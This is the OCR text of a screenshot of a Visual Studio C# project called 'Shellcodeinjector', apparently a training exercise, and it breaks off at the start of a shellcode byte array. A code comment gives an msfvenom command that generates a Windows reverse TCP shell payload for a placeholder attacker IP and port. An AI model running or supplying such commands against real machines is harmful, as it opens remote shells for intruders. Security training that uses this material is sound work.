 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Exercise2
Debug Any CPU Exercise2
Program.cs
Exercise2 Shellcodeinjector.Program
1 using System;
2 using System.Diagnostics;
3 using System.Runtime.InteropServices;
4
5 namespace Shellcodeinjector
6 {
0 references
7 class Program
8 {
0 references
9 static void Main(string[] args)
10 {
11 //msfvenom -p windows/x64/shell_reverse_tcp LHOST=attackerIP LPORT=attackerPort -f csharp
12 byte[] shellcode = new byte[460] {